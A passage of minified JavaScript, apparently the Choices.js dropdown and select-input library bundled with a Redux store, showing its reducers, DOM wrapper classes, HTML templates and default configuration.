t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}i.d(t,"a",(function(){return n}))},function(e,t,i){e.exports=i(9)},function(e,t){window.delegateEvent=function(){var e,t;function i(t){var i=e.get(t.type);i&&i.forEach((function(e){return e(t)}))}return void 0===e&&(e=new Map),void 0===t&&(t=[]),{add:function(n,s){e.has(n)?e.get(n).push(s):e.set(n,[s]),-1===t.indexOf(n)&&(document.documentElement.addEventListener(n,i,!0),t.push(n))},remove:function(i,n){e.get(i)&&(e.set(i,e.get(i).filter((function(e){return e!==n}))),e.get(i).length||t.splice(t.indexOf(i),1))}}}()},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,i){"use strict";i.r(t);var n=i(3),s=i.n(n),r=i(1),o=i.n(r),a=(i(6),i(2)),l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function h(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,i){var n;if("function"==typeof t&&"function"==typeof i||"function"==typeof i&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"==typeof t&&void 0===i&&(i=t,t=void 0),void 0!==i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,r=t,o=[],l=o,d=!1;function p(){l===o&&(l=o.slice())}function f(){if(d)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return r}function m(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(d)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return p(),l.push(e),function(){if(t){if(d)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,p();var i=l.indexOf(e);l.splice(i,1)}}}function v(e){if(!h(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,r=s(r,e)}finally{d=!1}for(var t=o=l,i=0;i<t.length;i++)(0,t[i])();return e}return v({type:c.INIT}),(n={dispatch:v,subscribe:m,getState:f,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,v({type:c.REPLACE})}})[a.a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function i(){e.next&&e.next(f())}return i(),{unsubscribe:t(i)}}})[a.a]=function(){return this},e},n}function d(e,t){var i=t&&t.type;return"Given "+(i&&'action "'+String(i)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}var p,f=[],m=[],v=[],g={loading:!1},_=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()+0).toString(36);return t},b=function(e){return Object.prototype.toString.call(e).slice(8,-1)},y=function(e,t){return null!=t&&b(t)===e},E=function(e,t){for(var i=e;i;){if(i.hasAttribute(t))return i;i=i.parentElement}return null},S=function(e){return y("String",e)?e.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;"):e},w=(p=document.createElement("div"),function(e){var t=e.trim();p.innerHTML=t;for(var i=p.children[0];p.firstChild;)p.removeChild(p.firstChild);return i}),I=function(e,t){return e.score-t.score},C=function e(t,i){var n=i.indexOf(".");return n>-1?e(t[i.substring(0,n)],i.substr(n+1)):t[i]},O=function(e){return JSON.parse(JSON.stringify(e))},x=function(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var s=t[n];"function"==typeof e[s]&&(i[s]=e[s])}var r,o=Object.keys(i);try{!function(e){Object.keys(e).forEach((function(t){var i=e[t];if(void 0===i(void 0,{type:c.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===i(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+c.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(i)}catch(e){r=e}return function(e,t){if(void 0===e&&(e={}),r)throw r;for(var n=!1,s={},a=0;a<o.length;a++){var l=o[a],c=i[l],h=e[l],u=c(h,t);if(void 0===u){var p=d(l,t);throw new Error(p)}s[l]=u,n=n||u!==h}return n?s:e}}({items:function(e,t){switch(void 0===e&&(e=f),t.type){case"ADD_ITEM":return[].concat(e,[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]).map((function(e){var t=e;return t.highlighted=!1,t}));case"REMOVE_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.active=!1),i}));case"HIGHLIGHT_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.highlighted=t.highlighted),i}));default:return e}},groups:function(e,t){switch(void 0===e&&(e=m),t.type){case"ADD_GROUP":return[].concat(e,[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return[];default:return e}},choices:function(e,t){switch(void 0===e&&(e=v),t.type){case"ADD_CHOICE":return[].concat(e,[{id:t.id,elementId:t.elementId,groupId:t.groupId,value:t.value,label:t.label||t.value,disabled:t.disabled||!1,selected:!1,active:!0,score:9999,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]);case"ADD_ITEM":return t.activateOptions?e.map((function(e){var i=e;return i.active=t.active,i})):t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!0),i})):e;case"REMOVE_ITEM":return t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!1),i})):e;case"FILTER_CHOICES":return e.map((function(e){var i=e;return i.active=t.results.some((function(e){var t=e.item,n=e.score;return t.id===i.id&&(i.score=n,!0)})),i}));case"ACTIVATE_CHOICES":return e.map((function(e){var i=e;return i.active=t.active,i}));case"CLEAR_CHOICES":return v;default:return e}},general:function(e,t){switch(void 0===e&&(e=g),t.type){case"SET_IS_LOADING":return{loading:t.isLoading};default:return e}}}),A=function(e,t){var i=e;if("CLEAR_ALL"===t.type)i=void 0;else if("RESET_TO"===t.type)return O(t.state);return x(i,t)};function T(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var L=function(){function e(){this._store=u(A,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}var t,i,n=e.prototype;return n.subscribe=function(e){this._store.subscribe(e)},n.dispatch=function(e){this._store.dispatch(e)},n.isLoading=function(){return this.state.general.loading},n.getChoiceById=function(e){return!!e&&this.activeChoices.find((function(t){return t.id===parseInt(e,10)}))},n.getGroupById=function(e){return this.groups.find((function(t){return t.id===parseInt(e,10)}))},t=e,(i=[{key:"state",get:function(){return this._store.getState()}},{key:"items",get:function(){return this.state.items}},{key:"activeItems",get:function(){return this.items.filter((function(e){return!0===e.active}))}},{key:"highlightedActiveItems",get:function(){return this.items.filter((function(e){return e.active&&e.highlighted}))}},{key:"choices",get:function(){return this.state.choices}},{key:"activeChoices",get:function(){return this.choices.filter((function(e){return!0===e.active}))}},{key:"selectableChoices",get:function(){return this.choices.filter((function(e){return!0!==e.disabled}))}},{key:"searchableChoices",get:function(){return this.selectableChoices.filter((function(e){return!0!==e.placeholder}))}},{key:"placeholderChoice",get:function(){return[].concat(this.choices).reverse().find((function(e){return!0===e.placeholder}))}},{key:"groups",get:function(){return this.state.groups}},{key:"activeGroups",get:function(){var e=this.groups,t=this.choices;return e.filter((function(e){var i=!0===e.active&&!1===e.disabled,n=t.some((function(e){return!0===e.active&&!1===e.disabled}));return i&&n}),[])}}])&&T(t.prototype,i),e}(),k=function(){function e(e){var t=e.element,i=e.type,n=e.classNames;Object.assign(this,{element:t,type:i,classNames:n}),this.isActive=!1}var t=e.prototype;return t.distanceFromTopWindow=function(){return this.dimensions=this.element.getBoundingClientRect(),this.position=Math.ceil(this.dimensions.top+window.pageYOffset+this.element.offsetHeight),this.position},t.getChild=function(e){return this.element.querySelector(e)},t.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.hide=function(){return this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},e}(),D=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.position;Object.assign(this,{element:t,classNames:n,type:i,position:s}),this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t=e.prototype;return t.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.shouldFlip=function(e,t){var i,n;if(void 0===t&&(i=document.body,n=document.documentElement,t=Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),void 0===e)return!1;var s=!1;return"auto"===this.position?s=e>=t:"top"===this.position&&(s=!0),s},t.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},t.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.open=function(e){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(e)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.focus=function(){this.isFocussed||this.element.focus()},t.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),"select-one"===this.type&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),"select-one"===this.type&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.wrap=function(e){!function(e,t){void 0===t&&(t=document.createElement("div")),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)}(e,this.element)},t.unwrap=function(e){this.element.parentNode.insertBefore(e,this.element),this.element.parentNode.removeChild(this.element)},t.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t._onFocus=function(){this.isFocussed=!0},t._onBlur=function(){this.isFocussed=!1},e}();function P(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var F=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.placeholderValue;Object.assign(this,{element:t,type:i,classNames:n,placeholderValue:s}),this.element=t,this.classNames=n,this.isFocussed=this.element===document.activeElement,this.isDisabled=!1,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t,i,n=e.prototype;return n.addEventListeners=function(){this.element.addEventListener("input",this._onInput),this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur),this.element.form&&this.element.form.addEventListener("reset",this._onFormReset)},n.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur),this.element.form&&this.element.form.removeEventListener("reset",this._onFormReset)},n.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},n.focus=function(){this.isFocussed||this.element.focus()},n.blur=function(){this.isFocussed&&this.element.blur()},n.clear=function(e){return void 0===e&&(e=!0),this.element.value&&(this.element.value=""),e&&this.setWidth(),this},n.setWidth=function(e){var t=this,i=function(e){t.element.style.width=e};if(this._placeholderValue){var n=this.element.value.length>=this._placeholderValue.length/1.25;(this.element.value&&n||e)&&this.calcWidth(i)}else this.calcWidth(i)},n.calcWidth=function(e){return function(e,t){var i=e.value||e.placeholder,n=e.offsetWidth;if(i){var s=w("<span>"+S(i)+"</span>");if(s.style.position="absolute",s.style.padding="0",s.style.top="-9999px",s.style.left="-9999px",s.style.width="auto",s.style.whiteSpace="pre",document.body.contains(e)&&window.getComputedStyle){var r=window.getComputedStyle(e);r&&(s.style.fontSize=r.fontSize,s.style.fontFamily=r.fontFamily,s.style.fontWeight=r.fontWeight,s.style.fontStyle=r.fontStyle,s.style.letterSpacing=r.letterSpacing,s.style.textTransform=r.textTransform,s.style.paddingLeft=r.paddingLeft,s.style.paddingRight=r.paddingRight)}document.body.appendChild(s),requestAnimationFrame((function(){i&&s.offsetWidth!==e.offsetWidth&&(n=s.offsetWidth+4),document.body.removeChild(s),t.call(void 0,n+"px")}))}else t.call(void 0,n+"px")}(this.element,e)},n.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},n.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},n._onInput=function(){"select-one"!==this.type&&this.setWidth()},n._onPaste=function(e){e.target===this.element&&this.preventPaste&&e.preventDefault()},n._onFocus=function(){this.isFocussed=!0},n._onBlur=function(){this.isFocussed=!1},t=e,(i=[{key:"placeholder",set:function(e){this.element.placeholder=e}},{key:"value",set:function(e){this.element.value=e},get:function(){return S(this.element.value)}}])&&P(t.prototype,i),e}(),j={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilterFn:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sortFn:function(e,t){var i=(""+(e.label||e.value)).toLowerCase(),n=(""+(t.label||t.value)).toLowerCase();return i<n?-1:i>n?1:0},placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(e){return'Press Enter to add <b>"'+S(e)+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added"},itemComparer:function(e,t){return e===t},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}},M="removeItem",N="highlightItem",K=function(){function e(e){var t=e.element;Object.assign(this,{element:t}),this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight,this.hasChildren=!!this.element.children}var t=e.prototype;return t.clear=function(){this.element.innerHTML=""},t.append=function(e){this.element.appendChild(e)},t.getChild=function(e){return this.element.querySelector(e)},t.scrollToTop=function(){this.element.scrollTop=0},t.scrollToChoice=function(e,t){var i=this;if(e){var n=this.element.offsetHeight,s=e.offsetHeight,r=e.offsetTop+s,o=this.element.scrollTop+n,a=t>0?this.element.scrollTop+r-o:e.offsetTop;requestAnimationFrame((function(e){i._animateScroll(e,a,t)}))}},t._scrollDown=function(e,t,i){var n=(i-e)/t,s=n>1?n:1;this.element.scrollTop=e+s},t._scrollUp=function(e,t,i){var n=(e-i)/t,s=n>1?n:1;this.element.scrollTop=e-s},t._animateScroll=function(e,t,i){var n=this,s=this.element.scrollTop,r=!1;i>0?(this._scrollDown(s,4,t),s<t&&(r=!0)):(this._scrollUp(s,4,t),s>t&&(r=!0)),r&&requestAnimationFrame((function(){n._animateScroll(e,t,i)}))},e}();function R(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var B=function(){function e(e){var t=e.element,i=e.classNames;if(Object.assign(this,{element:t,classNames:i}),!function(e){return e instanceof Element}(t))throw new TypeError("Invalid element passed");this.isDisabled=!1}var t,i,n=e.prototype;return n.conceal=function(){this.element.classList.add(this.classNames.input),this.element.classList.add(this.classNames.hiddenState),this.element.tabIndex="-1";var e=this.element.getAttribute("style");e&&this.element.setAttribute("data-choice-orig-style",e),this.element.setAttribute("aria-hidden","true"),this.element.setAttribute("data-choice","active")},n.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.classList.remove(this.classNames.hiddenState),this.element.removeAttribute("tabindex");var e=this.element.getAttribute("data-choice-orig-style");e?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",e)):this.element.removeAttribute("style"),this.element.removeAttribute("aria-hidden"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},n.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},n.triggerEvent=function(e,t){!function(e,t,i){void 0===i&&(i=null);var n=new CustomEvent(t,{detail:i,bubbles:!0,cancelable:!0});e.dispatchEvent(n)}(this.element,e,t)},t=e,(i=[{key:"value",get:function(){return this.element.value},set:function(e){this.element.value=e}}])&&R(t.prototype,i),e}();function V(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var H=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.delimiter;return(i=e.call(this,{element:n,classNames:s})||this).delimiter=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n=r,(s=[{key:"value",set:function(e){var t=e.map((function(e){return e.value})).join(this.delimiter);this.element.setAttribute("value",t),this.element.value=t},get:function(){return this.element.value}}])&&V(n.prototype,s),r}(B);function q(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var G=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.template;return(i=e.call(this,{element:n,classNames:s})||this).template=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r.prototype.appendDocFragment=function(e){this.element.innerHTML="",this.element.appendChild(e)},n=r,(s=[{key:"placeholderOption",get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")}},{key:"optionGroups",get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))}},{key:"options",get:function(){return Array.from(this.element.options)},set:function(e){var t=this,i=document.createDocumentFragment();e.forEach((function(e){return n=e,s=t.template(n),void i.appendChild(s);var n,s})),this.appendDocFragment(i)}}])&&q(n.prototype,s),r}(B),U=i(0),W=i.n(U),z={containerOuter:function(e,t,i,n,s,r){var o=n?'tabindex="0"':"",a=i?'role="listbox"':"",l="";return i&&s&&(a='role="combobox"',l='aria-autocomplete="list"'),w('\n      <div\n        class="'+e.containerOuter+'"\n        data-type="'+r+'"\n        '+a+"\n        "+o+"\n        "+l+'\n        aria-haspopup="true"\n        aria-expanded="false"\n        dir="'+t+'"\n        >\n      </div>\n    ')},containerInner:function(e){return w('\n      <div class="'+e.containerInner+'"></div>\n    ')},itemList:function(e,t){var i,n=W()(e.list,((i={})[e.listSingle]=t,i[e.listItems]=!t,i));return w('\n      <div class="'+n+'"></div>\n    ')},placeholder:function(e,t){return w('\n      <div class="'+e.placeholder+'">\n        '+t+"\n      </div>\n    ")},item:function(e,t,i){var n,s,r=t.active?'aria-selected="true"':"",o=t.disabled?'aria-disabled="true"':"",a=W()(e.item,((n={})[e.highlightedState]=t.highlighted,n[e.itemSelectable]=!t.highlighted,n[e.placeholder]=t.placeholder,n));return i?(a=W()(e.item,((s={})[e.highlightedState]=t.highlighted,s[e.itemSelectable]=!t.disabled,s[e.placeholder]=t.placeholder,s)),w('\n        <div\n          class="'+a+'"\n          data-item\n          data-id="'+t.id+'"\n          data-value="'+t.value+"\"\n          data-custom-properties='"+t.customProperties+"'\n          data-deletable\n          "+r+"\n          "+o+"\n          >\n          "+t.label+'\x3c!--\n       --\x3e<button\n            type="button"\n            class="'+e.button+'"\n            data-button\n            aria-label="Remove item: \''+t.value+"'\"\n            >\n            Remove item\n          </button>\n        </div>\n      ")):w('\n      <div\n        class="'+a+'"\n        data-item\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+r+"\n        "+o+"\n        >\n        "+t.label+"\n      </div>\n    ")},choiceList:function(e,t){var i=t?"":'aria-multiselectable="true"';return w('\n      <div\n        class="'+e.list+'"\n        dir="ltr"\n        role="listbox"\n        '+i+"\n        >\n      </div>\n    ")},choiceGroup:function(e,t){var i,n=t.disabled?'aria-disabled="true"':"",s=W()(e.group,((i={})[e.itemDisabled]=t.disabled,i));return w('\n      <div\n        class="'+s+'"\n        data-group\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        role="group"\n        '+n+'\n        >\n        <div class="'+e.groupHeading+'">'+t.value+"</div>\n      </div>\n    ")},choice:function(e,t,i){var n,s=t.groupId>0?'role="treeitem"':'role="option"',r=W()(e.item,e.itemChoice,((n={})[e.itemDisabled]=t.disabled,n[e.itemSelectable]=!t.disabled,n[e.placeholder]=t.placeholder,n));return w('\n      <div\n        class="'+r+'"\n        data-select-text="'+i+'"\n        data-choice\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+(t.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+'\n        id="'+t.elementId+'"\n        '+s+"\n        >\n        "+t.label+"\n      </div>\n    ")},input:function(e,t){var i=W()(e.input,e.inputCloned);return w('\n      <input\n        type="text"\n        class="'+i+'"\n        autocomplete="off"\n        autocapitalize="off"\n        spellcheck="false"\n        role="textbox"\n        aria-autocomplete="list"\n        aria-label="'+t+'"\n        >\n    ')},dropdown:function(e){var t=W()(e.list,e.listDropdown);return w('\n      <div\n        class="'+t+'"\n        aria-expanded="false"\n        >\n      </div>\n    ')},notice:function(e,t,i){var n;void 0===i&&(i="");var s=W()(e.item,e.itemChoice,((n={})[e.noResults]="no-results"===i,n[e.noChoices]="no-choices"===i,n));return w('\n      <div class="'+s+'">\n        '+t+"\n      </div>\n    ")},option:function(e){return w('\n      <option value="'+e.value+'" '+(e.active?"selected":"")+" "+(e.disabled?"disabled":"")+" "+(e.customProperties?"data-custom-properties="+e.customProperties:"")+">"+e.label+"</option>\n    ")}},J=function(e){return void 0===e&&(e=!0),{type:"ACTIVATE_CHOICES",active:e}},Y=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},X=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},$=function(){function e(t,i){var n=this;if(void 0===t&&(t="[data-choice]"),void 0===i&&(i={}),y("String",t)){var s=Array.from(document.querySelectorAll(t));if(s.length>1)return this._generateInstances(s,i)}this.config=o.a.all([j,e.userDefaults,i],{arrayMerge:function(e,t){return[].concat(t)}});var r=function(e,t){var i=Object.keys(e).sort(),n=Object.keys(t).sort();return i.filter((function(e){return n.indexOf(e)<0}))}(this.config,j);r.length&&console.warn("Unknown config option(s) passed",r.join(", ")),["auto","always"].includes(this.config.renderSelectedChoices)||(this.config.renderSelectedChoices="auto");var a=y("String",t)?document.querySelector(t):t;if(a){if(this._isTextElement="text"===a.type,this._isSelectOneElement="select-one"===a.type,this._isSelectMultipleElement="select-multiple"===a.type,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this._isTextElement?this.passedElement=new H({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this._isSelectElement&&(this.passedElement=new G({element:a,classNames:this.config.classNames,template:function(e){return n.config.templates.option(e)}})),!this.passedElement)return console.error("Passed element was of an invalid type");this.initialised=!1,this._store=new L(this.render),this._initialState={},this._currentState={},this._prevState={},this._currentValue="",this._canSearch=this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=function(e,t){var i=e.id||e.name&&e.name+"-"+_(2)||_(4);return t+"-"+i.replace(/(:|\.|\[|\]|,)/g,"")}(this.passedElement.element,"choices-"),this._direction=this.passedElement.element.getAttribute("dir")||"ltr",this._idNames={itemChoice:"item-choice"},this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&(this._presetItems=this._presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onAKey=this._onAKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.config.silent||(!0===this.config.shouldSortItems&&this._isSelectOneElement&&console.warn("shouldSortElements: Type of passed element is 'select-one', falling back to false."),"active"===this.passedElement.element.getAttribute("data-choice")&&console.warn("Trying to initialise Choices on element already initialised")),this.init()}else this.config.silent||console.error("Could not find passed element or passed element was of an invalid type")}var t=e.prototype;return t.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._initialState=O(this._store.state),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var e=this.config.callbackOnInit;e&&y("Function",e)&&e.call(this)}},t.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this._isSelectElement&&(this.passedElement.options=this._presetChoices),this.clearStore(),this.config.templates=null,this.initialised=!1)},t.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.highlightItem=function(e,t){if(void 0===t&&(t=!0),!e)return this;var i=e.id,n=e.groupId,s=void 0===n?-1:n,r=e.value,o=void 0===r?"":r,a=e.label,l=void 0===a?"":a,c=s>=0?this._store.getGroupById(s):null;return this._store.dispatch(Y(i,!0)),t&&this.passedElement.triggerEvent(N,{id:i,value:o,label:l,groupValue:c&&c.value?c.value:null}),this},t.unhighlightItem=function(e){if(!e)return this;var t=e.id,i=e.groupId,n=void 0===i?-1:i,s=e.value,r=void 0===s?"":s,o=e.label,a=void 0===o?"":o,l=n>=0?this._store.getGroupById(n):null;return this._store.dispatch(Y(t,!1)),this.passedElement.triggerEvent(N,{id:t,value:r,label:a,groupValue:l&&l.value?l.value:null}),this},t.highlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.highlightItem(t)})),this},t.unhighlightAll=function(){var e=this;return 